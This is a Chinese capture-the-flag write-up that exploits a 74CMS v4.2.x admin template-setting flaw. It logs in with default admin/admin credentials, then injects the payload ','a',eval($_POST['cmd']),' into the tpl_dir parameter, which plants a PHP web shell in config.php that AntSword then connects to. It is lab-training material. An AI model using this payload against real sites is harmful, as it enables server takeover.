题目地址:

青少年CTF训练平台 | 原中学生CTF平台 | 青少年CTF

进入环境

拉到最下面查看网站cms版本

百度搜索

找个poc复现一下74CMS_v4.2.1-v4.2.129后台Getshell_FLy_鹏程万里的博客-CSDN博客

先进入网站后台/index.php?m=admin&c=index&a=login

输入账号aaa回显管理员账号不存在,试试admin



猜测账号就是admin了,貌似这里登录会验证,试试能不能爆破密码

302跳转登录成功密码就是admin



进入后台找到工具=>风格模板=>可用模板,抓包

GET /index.php?m=admin&c=tpl&a=set&tpl_dir=default HTTP/1.1

Host: 8b6402a9-5fae-4e93-89b9-713c9db37bec.challenge.qsnctf.com:8081

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://8b6402a9-5fae-4e93-89b9-713c9db37bec.challenge.qsnctf.com:8081/index.php?m=admin&c=tpl&a=index

Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1664077379,1664087665,1664100554; Hm_lpvt_10309f8528ef7f3bdd779aa12ad6dc7e=1664100567; td_cookie=1833576663; PHPSESSID=73nciph5rtj95ti9o99qd92781; think_language=zh-CN; think_template=default

Upgrade-Insecure-Requests: 1

修改tpl_dir的值为

','a',eval($_POST['cmd']),'



然后访问/Application/Home/Conf/config.php

蚁剑连接找到flag

版权归原作者 白塔河冲浪手 所有, 如有侵权,请联系我们删除。